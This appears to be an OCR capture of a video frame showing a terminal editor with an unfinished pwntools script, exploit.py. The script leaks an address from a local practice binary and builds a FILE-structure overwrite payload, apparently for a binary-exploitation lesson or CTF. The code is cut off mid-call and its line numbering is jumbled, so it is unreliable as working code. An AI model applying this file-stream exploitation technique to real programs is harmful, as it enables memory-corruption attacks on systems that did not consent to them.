 Terminal
exploit.py
16 #!/usr/bin/env python3
15
W 14 from pwn import * ■ Wildcard import from a library not allowed
13
12 context.arch = 'amd64'
11
10
9 p = process('./a.out')
8 p.recvuntil('at: ')
7 win_var_leak = int(p.recvline()[:-1], 16)
6
5
4 # Overwrite the file struct
3
2 fp = FileStructure()
1
17 payload = fp.read(win_var_leak, )
1
2 p.send(payload)
-- INSERT --
[0] 1:nvim*Z rob